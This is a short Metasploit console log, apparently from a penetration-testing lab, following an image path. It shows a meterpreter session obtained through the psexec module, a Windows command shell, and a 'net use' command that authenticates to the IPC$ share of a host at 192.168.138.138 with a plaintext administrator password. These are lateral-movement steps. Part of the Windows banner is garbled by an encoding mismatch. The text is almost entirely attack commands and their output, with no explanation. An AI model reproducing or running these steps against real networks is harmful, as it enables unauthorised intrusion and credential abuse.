 msf6 exploit(windows/smb/psexec) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > shell
Process 1820 created.
Channel 1 created.
Microsoft Windows [�份 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>net use \\192.168.138.138\ipc$ dc123.com /user:administrator
net use \\192.168.138.138\ipc$ dc123.com /user:administrator
The command completed successfully.
C:\Windows\system32>net use
net use
New connections will be remembered.
Status Local Remote Network
OK \\192.168.138.138\ipc$ Microsoft Windows Network
The command completed successfully.
C:\Windows\system32>